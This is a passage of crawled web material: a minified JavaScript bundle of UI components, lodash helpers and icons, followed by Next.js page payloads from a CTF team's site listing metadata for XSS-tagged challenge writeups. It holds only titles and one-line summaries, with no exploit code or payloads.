strict";n.d(t,{Ee:function(){return _},NY:function(){return g},fC:function(){return y}});var r=n(8404),o=n(2265),a=n(85225),i=n(4590),c=n(41930),u=n(65092);let l="Avatar",[s,f]=(0,a.b)(l),[p,d]=s(l),v=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,...a}=e,[i,c]=(0,o.useState)("idle");return(0,o.createElement)(p,{scope:n,imageLoadingStatus:i,onImageLoadingStatusChange:c},(0,o.createElement)(u.WV.span,(0,r.Z)({},a,{ref:t})))}),h=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,src:a,onLoadingStatusChange:l=()=>{},...s}=e,f=d("AvatarImage",n),p=function(e){let[t,n]=(0,o.useState)("idle");return(0,c.b)(()=>{if(!e){n("error");return}let t=!0,r=new window.Image,o=e=>()=>{t&&n(e)};return n("loading"),r.onload=o("loaded"),r.onerror=o("error"),r.src=e,()=>{t=!1}},[e]),t}(a),v=(0,i.W)(e=>{l(e),f.onImageLoadingStatusChange(e)});return(0,c.b)(()=>{"idle"!==p&&v(p)},[p,v]),"loaded"===p?(0,o.createElement)(u.WV.img,(0,r.Z)({},s,{ref:t,src:a})):null}),b=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,delayMs:a,...i}=e,c=d("AvatarFallback",n),[l,s]=(0,o.useState)(void 0===a);return(0,o.useEffect)(()=>{if(void 0!==a){let e=window.setTimeout(()=>s(!0),a);return()=>window.clearTimeout(e)}},[a]),l&&"loaded"!==c.imageLoadingStatus?(0,o.createElement)(u.WV.span,(0,r.Z)({},i,{ref:t})):null}),y=v,_=h,g=b},64875:function(e,t,n){"use strict";n.d(t,{z$:function(){return E},fC:function(){return w}});var r=n(8404),o=n(2265),a=n(87682),i=n(85225),c=n(98157),u=n(13846),l=n(49986),s=n(39233),f=n(65092);let p="Checkbox",[d,v]=(0,i.b)(p),[h,b]=d(p),y=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,name:i,checked:l,defaultChecked:s,required:p,disabled:d,value:v="on",onCheckedChange:b,...y}=e,[_,w]=(0,o.useState)(null),E=(0,a.e)(t,e=>w(e)),C=(0,o.useRef)(!1),k=!_||!!_.closest("form"),[A=!1,O]=(0,u.T)({prop:l,defaultProp:s,onChange:b}),j=(0,o.useRef)(A);return(0,o.useEffect)(()=>{let e=null==_?void 0:_.form;if(e){let t=()=>O(j.current);return e.addEventListener("reset",t),()=>e.removeEventListener("reset",t)}},[_,O]),(0,o.createElement)(h,{scope:n,state:A,disabled:d},(0,o.createElement)(f.WV.button,(0,r.Z)({type:"button",role:"checkbox","aria-checked":m(A)?"mixed":A,"aria-required":p,"data-state":x(A),"data-disabled":d?"":void 0,disabled:d,value:v},y,{ref:E,onKeyDown:(0,c.M)(e.onKeyDown,e=>{"Enter"===e.key&&e.preventDefault()}),onClick:(0,c.M)(e.onClick,e=>{O(e=>!!m(e)||!e),k&&(C.current=e.isPropagationStopped(),C.current||e.stopPropagation())})})),k&&(0,o.createElement)(g,{control:_,bubbles:!C.current,name:i,value:v,checked:A,required:p,disabled:d,style:{transform:"translateX(-100%)"}}))}),_=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,forceMount:a,...i}=e,c=b("CheckboxIndicator",n);return(0,o.createElement)(s.z,{present:a||m(c.state)||!0===c.state},(0,o.createElement)(f.WV.span,(0,r.Z)({"data-state":x(c.state),"data-disabled":c.disabled?"":void 0},i,{ref:t,style:{pointerEvents:"none",...e.style}})))}),g=e=>{let{control:t,checked:n,bubbles:a=!0,...i}=e,c=(0,o.useRef)(null),u=function(e){let t=(0,o.useRef)({value:e,previous:e});return(0,o.useMemo)(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}(n),s=(0,l.t)(t);return(0,o.useEffect)(()=>{let e=c.current,t=window.HTMLInputElement.prototype,r=Object.getOwnPropertyDescriptor(t,"checked"),o=r.set;if(u!==n&&o){let t=new Event("click",{bubbles:a});e.indeterminate=m(n),o.call(e,!m(n)&&n),e.dispatchEvent(t)}},[u,n,a]),(0,o.createElement)("input",(0,r.Z)({type:"checkbox","aria-hidden":!0,defaultChecked:!m(n)&&n},i,{tabIndex:-1,ref:c,style:{...e.style,...s,position:"absolute",pointerEvents:"none",opacity:0,margin:0}}))};function m(e){return"indeterminate"===e}function x(e){return m(e)?"indeterminate":e?"checked":"unchecked"}let w=y,E=_},47561:function(){},45464:function(e,t,n){var r=n(52644),o=n(69334),a=n(31696),i=n(51553),c=n(59789);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},62096:function(e,t,n){var r=n(57767),o=n(34805),a=n(70861),i=n(95153),c=n(74441);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},35956:function(e,t,n){var r=n(2603)(n(42242),"Map");e.exports=r},19612:function(e,t,n){var r=n(3310),o=n(29530),a=n(14465),i=n(70338),c=n(19610);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},79029:function(e,t,n){var r=n(42242).Symbol;e.exports=r},2412:function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},9121:function(e){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},7238:function(e){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},95593:function(e,t,n){var r=n(60173),o=n(600),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&o(i,n)&&(void 0!==n||t in e)||r(e,t,n)}},99345:function(e,t,n){var r=n(600);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return -1}},60173:function(e,t,n){var r=n(51674);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},81101:function(e,t,n){var r=n(7238),o=n(64936);e.exports=function e(t,n,a,i,c){var u=-1,l=t.length;for(a||(a=o),c||(c=[]);++u<l;){var s=t[u];n>0&&a(s)?n>1?e(s,n-1,a,i,c):r(c,s):i||(c[c.length]=s)}return c}},81456:function(e,t,n){var r=n(49649),o=n(97990);e.exports=function(e,t){t=r(t,e);for(var n=0,a=t.length;null!=e&&n<a;)e=e[o(t[n++])];return n&&n==a?e:void 0}},86714:function(e,t,n){var r=n(79029),o=n(35078),a=n(76276),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},16457:function(e){e.exports=function(e,t){return null!=e&&t in Object(e)}},62298:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},6431:function(e,t,n){var r=n(28293),o=n(52981),a=n(36905),i=n(68825),c=/^\[object .+?Constructor\]$/,u=Object.prototype,l=Function.prototype.toString,s=u.hasOwnProperty,f=RegExp("^"+l.call(s).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?f:c).test(i(e))}},10818:function(e,t,n){var r=n(48584),o=n(92556);e.exports=function(e,t){return r(e,t,function(t,n){return o(e,n)})}},48584:function(e,t,n){var r=n(81456),o=n(36717),a=n(49649);e.exports=function(e,t,n){for(var i=-1,c=t.length,u={};++i<c;){var l=t[i],s=r(e,l);n(s,l)&&o(u,a(l,e),s)}return u}},36717:function(e,t,n){var r=n(95593),o=n(49649),a=n(61197),i=n(36905),c=n(97990);e.exports=function(e,t,n,u){if(!i(e))return e;t=o(t,e);for(var l=-1,s=t.length,f=s-1,p=e;null!=p&&++l<s;){var d=c(t[l]),v=n;if("__proto__"===d||"constructor"===d||"prototype"===d)break;if(l!=f){var h=p[d];void 0===(v=u?u(h,d,p):void 0)&&(v=i(h)?h:a(t[l+1])?[]:{})}r(p,d,v),p=p[d]}return e}},32811:function(e,t,n){var r=n(63709),o=n(51674),a=n(34646),i=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=i},13511:function(e,t,n){var r=n(79029),o=n(9121),a=n(12068),i=n(71087),c=1/0,u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return o(t,e)+"";if(i(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-c?"-0":n}},49649:function(e,t,n){var r=n(12068),o=n(41846),a=n(9450),i=n(60665);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:a(i(e))}},51186:function(e,t,n){var r=n(42242)["__core-js_shared__"];e.exports=r},51674:function(e,t,n){var r=n(2603),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},55818:function(e,t,n){var r=n(67066),o=n(15046),a=n(34017);e.exports=function(e){return a(o(e,void 0,r),e+"")}},66503:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},32367:function(e,t,n){var r=n(23946);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},2603:function(e,t,n){var r=n(6431),o=n(87747);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},35078:function(e,t,n){var r=n(79029),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,c=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,c),n=e[c];try{e[c]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[c]=n:delete e[c]),o}},87747:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},35355:function(e,t,n){var r=n(49649),o=n(80514),a=n(12068),i=n(61197),c=n(34594),u=n(97990);e.exports=function(e,t,n){t=r(t,e);for(var l=-1,s=t.length,f=!1;++l<s;){var p=u(t[l]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++l!=s?f:!!(s=null==e?0:e.length)&&c(s)&&i(p,s)&&(a(e)||o(e))}},52644:function(e,t,n){var r=n(28749);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},69334:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},31696:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},51553:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},59789:function(e,t,n){var r=n(28749);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},64936:function(e,t,n){var r=n(79029),o=n(80514),a=n(12068),i=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||o(e)||!!(i&&e&&e[i])}},61197:function(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},41846:function(e,t,n){var r=n(12068),o=n(71087),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!!("number"==n||"symbol"==n||"boolean"==n||null==e||o(e))||i.test(e)||!a.test(e)||null!=t&&e in Object(t)}},23946:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},52981:function(e,t,n){var r,o=n(51186),a=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},57767:function(e){e.exports=function(){this.__data__=[],this.size=0}},34805:function(e,t,n){var r=n(99345),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},70861:function(e,t,n){var r=n(99345);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},95153:function(e,t,n){var r=n(99345);e.exports=function(e){return r(this.__data__,e)>-1}},74441:function(e,t,n){var r=n(99345);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},3310:function(e,t,n){var r=n(45464),o=n(62096),a=n(35956);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||o),string:new r}}},29530:function(e,t,n){var r=n(32367);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},14465:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).get(e)}},70338:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).has(e)}},19610:function(e,t,n){var r=n(32367);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},64670:function(e,t,n){var r=n(93023);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},28749:function(e,t,n){var r=n(2603)(Object,"create");e.exports=r},76276:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},15046:function(e,t,n){var r=n(2412),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var a=arguments,i=-1,c=o(a.length-t,0),u=Array(c);++i<c;)u[i]=a[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=a[i];return l[t]=n(u),r(e,this,l)}}},42242:function(e,t,n){var r=n(66503),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},34017:function(e,t,n){var r=n(32811),o=n(58546)(r);e.exports=o},58546:function(e){var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var o=t(),a=16-(o-r);if(r=o,a>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},9450:function(e,t,n){var r=n(64670),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(a,"$1"):n||e)}),t});e.exports=i},97990:function(e,t,n){var r=n(71087),o=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},68825:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},63709:function(e){e.exports=function(e){return function(){return e}}},600:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},67066:function(e,t,n){var r=n(81101);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},92556:function(e,t,n){var r=n(16457),o=n(35355);e.exports=function(e,t){return null!=e&&o(e,t,r)}},34646:function(e){e.exports=function(e){return e}},80514:function(e,t,n){var r=n(62298),o=n(12387),a=Object.prototype,i=a.hasOwnProperty,c=a.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!c.call(e,"callee")};e.exports=u},12068:function(e){var t=Array.isArray;e.exports=t},28293:function(e,t,n){var r=n(86714),o=n(36905);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},34594:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},36905:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},12387:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},71087:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},93023:function(e,t,n){var r=n(19612);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},94026:function(e,t,n){var r=n(10818),o=n(55818)(function(e,t){return null==e?{}:r(e,t)});e.exports=o},60665:function(e,t,n){var r=n(13511);e.exports=function(e){return null==e?"":r(e)}},49168:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]])},33344:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("GraduationCap",[["path",{d:"M22 10v6M2 10l10-5 10 5-10 5z",key:"1ef52a"}],["path",{d:"M6 12v5c3 3 9 3 12 0v-5",key:"1f75yj"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/beluga?_rsc=acgkz
body_size: -807
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","beluga","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/xss?_rsc=acgkz
body_size: 4831
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","xss","d"],{"children":["__PAGE__?{\"tag\":\"xss\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"XSS | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/xss"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/xss/feed.xml"}],["$","meta","7",{"property":"og:title","content":"XSS | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI xss tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/xss"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"XSS | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI xss tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","xss","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"STACK The Flags 2022 Open â€“ Fullpwn","date":"2022-12-05T00:00:00.000Z","tags":["Fullpwn","STACK The Flags 